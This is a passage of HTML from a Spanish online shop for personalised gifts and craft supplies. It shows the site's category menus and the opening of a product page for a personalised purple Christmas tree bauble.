<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Grace Taylor" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" class="nasa-title-menu">Grace Taylor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros papeles" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" class="nasa-title-menu">Otros papeles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Encuadernado" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" class="nasa-title-menu">Encuadernado<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cojines, baberos y mantas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" class="nasa-title-menu">Cojines, baberos y mantas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Botellas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" class="nasa-title-menu">Botellas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Etiquetas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" class="nasa-title-menu">Etiquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Fiambreras" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" class="nasa-title-menu">Fiambreras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mochilas, bolsas y estuches" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" class="nasa-title-menu">Mochilas, bolsas y estuches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Covid" href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" class="nasa-title-menu">Productos Covid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pack productos higiene" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" class="nasa-title-menu">Pack productos higiene</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolsos y mochilas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" class="nasa-title-menu">Bolsos y mochilas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cajas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" class="nasa-title-menu">Cajas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Camisetas y sudaderas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" class="nasa-title-menu">Camisetas y sudaderas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleros" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" class="nasa-title-menu">Regalos para falleros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleras" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" class="nasa-title-menu">Regalos para falleras</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bodas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" class="nasa-title-menu">Bodas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Novios" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" class="nasa-title-menu">Novios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos padres y herman@s" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" class="nasa-title-menu">Regalos padres y herman@s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Los siguientes" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" class="nasa-title-menu">Los siguientes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ceremoniante" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" class="nasa-title-menu">Ceremoniante</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Testigos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" class="nasa-title-menu">Testigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Damas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" class="nasa-title-menu">Damas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Despedida" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" class="nasa-title-menu">Despedida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Seating plan" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" class="nasa-title-menu">Seating plan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tarta y porta alianzas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" class="nasa-title-menu">Tarta y porta alianzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Decoración" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" class="nasa-title-menu">Decoración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" class="nasa-title-menu">Regalos para embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Comuniones" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" class="nasa-title-menu">Comuniones<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bautizos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" class="nasa-title-menu">Bautizos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Mamá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" class="nasa-title-menu">Mamá<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" class="nasa-title-menu">Tazas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Papá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" class="nasa-title-menu">Papá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Abuelos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" class="nasa-title-menu">Abuelos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Parejas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" class="nasa-title-menu">Parejas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amigos y amigo invisible" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" class="nasa-title-menu">Amigos y amigo invisible</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cumpleaños" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" class="nasa-title-menu">Cumpleaños</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pascua y verano" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" class="nasa-title-menu">Pascua y verano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Fin de curso" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" class="nasa-title-menu">Fin de curso<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Alumnos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" class="nasa-title-menu">Alumnos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Profes" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" class="nasa-title-menu">Profes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item"><a title="Bolas y decoración para el árbol" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" class="nasa-title-menu">Bolas y decoración para el árbol<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a title="Bolas esfericas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" class="nasa-title-menu">Bolas esfericas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas planas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" class="nasa-title-menu">Bolas planas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sacos y bolsas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" class="nasa-title-menu">Sacos y bolsas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Especiales Noche Buena y Reyes" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" class="nasa-title-menu">Productos Especiales Noche Buena y Reyes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" class="nasa-title-menu">Tazas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros regalos" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" class="nasa-title-menu">Otros regalos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-right-to-left">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://elbauldeluca.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Busca aquí                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Buscar productos..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Buscar                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">
<div class="product-page">
    
        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <span class="nasa-first-breadcrumb">Bola de Navidad personalizada MORADO</span><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados">Productos personalizados</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad">Feliz Feliz Navidad</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol">Bolas y decoración para el árbol</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas">Bolas esfericas</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-7457" class="post-7457 product type-product status-publish has-post-thumbnail product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-bola-morada product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada product_tag-regalo-navidad pa_color-texto-blanco pa_color-texto-negro pa_color-texto-oro pa_color-texto-plata pa_decoracion-bola-copo-nieve pa_decoracion-bola-huella-animal pa_decoracion-bola-huella-bebe first instock taxable shipping-taxable purchasable product-type-variable">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Abrir barra lateral</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-slide" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-8 small-12 columns product-gallery rtl-right"> 
                    
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-150x150.jpg"><a href="javascript:void(0);" title="dav" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="dav" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-scaled-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-scaled-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-380x380.jpg 380w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="dav" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-scaled-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-scaled-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-380x380.jpg 380w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="2"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="dav" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-scaled-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-scaled-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-380x380.jpg 380w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="3"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19-150x150.jpeg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="dav" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19-150x150.jpeg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19-450x450.jpeg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19-100x100.jpeg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19-380x380.jpeg 380w" sizes="auto, 